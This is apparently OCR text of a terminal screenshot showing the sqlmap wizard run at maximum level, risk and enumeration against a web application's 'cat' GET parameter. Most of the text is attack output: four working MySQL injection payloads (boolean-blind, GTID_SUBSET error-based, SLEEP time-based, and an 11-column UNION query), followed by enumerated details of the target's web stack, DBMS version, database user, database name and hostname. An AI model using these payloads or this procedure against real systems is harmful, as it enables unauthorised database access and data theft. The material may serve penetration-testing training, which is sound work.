 1 2 3 4 8:39
pentesterclub@pentesterclub: ~
File Actions Edit View Help
[08:39:20] [INFO] starting wizard interface
POST data (--data) [Enter for None]:
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 3
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 3
sqlmap is running, please wait..
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9012=9012
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x71716b7071,(SELECT (ELT(2369=2369,1))),0x7162766a71),2369)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 3137 FROM (SELECT(SLEEP(5)))HRzY)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71716b7071,0x435170665067796b734f4b635255586d446855436976614747634f6474785168555946575752776b,0x7162766a71),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL-- -
---
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.6
banner: '8.0.22-0ubuntu0.20.04.2'
current user: 'acuart@localhost'
current database: 'acuart'
hostname: 'ip-10-0-0-222'
current user is DBA: False
database management system users [1]:
[*] 'acuart'@'localhost'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[08:39:37] [WARNING] time-based comparison requires larger statistical model, please wait..........